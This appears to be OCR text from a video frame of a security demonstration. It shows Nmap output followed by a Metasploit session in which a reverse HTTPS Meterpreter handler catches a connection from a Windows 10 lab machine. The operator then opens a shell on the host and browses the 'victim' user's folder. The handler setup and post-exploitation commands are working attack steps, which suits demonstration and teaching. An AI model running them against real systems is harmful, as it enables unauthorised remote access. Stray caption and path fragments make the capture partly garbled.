 tmux
⌥⌘1
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: Initiating NSE at 23:54
[*] Nmap: Completed NSE at 23:54, 0.00s elapsed
[*] Nmap: Initiating NSE at 23:54
[*] Nmap: Completed NSE at 23:54, 0.00s elapsed
[*] Nmap: Initiating NSE at 23:54
[*] Nmap: Completed NSE at 23:54, 0.00s elapsed
[*] Nmap: Read data files from: /usr/local/bin/../share/nmap
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 14.47 seconds
acmecorp 2022-04-26 23:54:45 S:0 J:0 > handler -H 172.16.0.1 -p windows/x64/meterpreter/reverse_https -P 8443
[*] Payload handler running as background job 0.
acmecorp 2022-04-26 23:55:04 S:0 J:1 >
[*] Started HTTPS reverse handler on https://172.16.0.1:8443
acmecorp 2022-04-26 23:55:07 S:0 J:1 > WARNING: Local file /Users/multiplex3r/tools/metasploit-framework/data/meterpreter/metsrv.x64.dll is being used
WARNING: Local files may be incompatible with the Metasploit Framework
[*] https://172.16.0.1:8443 handling request from 172.16.0.2; (UUID: ebcsfjbx) Staging x64 payload (222812 bytes) ...
WARNING: Local file /Users/multiplex3r/tools/metasploit-framework/data/meterpreter/ext_server_stdapi.x64.dll is being used
WARNING: Local file /Users/multiplex3r/tools/metasploit-framework/data/meterpreter/ext_server_priv.x64.dll is being used
[*] Meterpreter session 1 opened (172.16.0.1:8443 -> 127.0.0.1 ) at 2022-04-26 23:55:16 +1000
acmecorp 2022-04-26 23:55:20 S:1 J:1 > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-I6UO8ND
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-I6UO8ND\victim
meterpreter > shell
Process 3124 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\temp>cd \Users\victim
cd \Users\victim
C:\Users\victim>dir
0 1 ruby 2 zsh 3 zsh 2022-04-26 23:55:44 multiplex3r@hackbook-pro
and that includes the risks
within different applications.